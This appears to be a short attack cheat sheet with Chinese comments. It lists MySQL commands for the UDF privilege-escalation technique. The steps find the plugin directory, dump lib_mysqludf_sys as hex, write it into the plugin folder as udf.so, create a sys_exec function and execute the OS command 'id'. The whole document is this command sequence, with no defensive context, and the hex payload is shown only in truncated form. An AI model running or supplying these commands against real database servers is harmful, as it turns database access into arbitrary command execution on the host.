 show variables like "%plugin%";
//查看插件目录
select hex(load_file('lib_mysqludf_sys_x64.so')) into outfile 'udf.txt';
//以16进制导出so文件到udf.txt
select unhex('079C....') into dumpfile '/usr/lib/mysql/plugin/udf.so';
//再导入到udf.so
CREATE FUNCTION sys_exec RETURNS STRING SONAME "udf.so";
//创建函数
select sys_exec('id');
//执行命令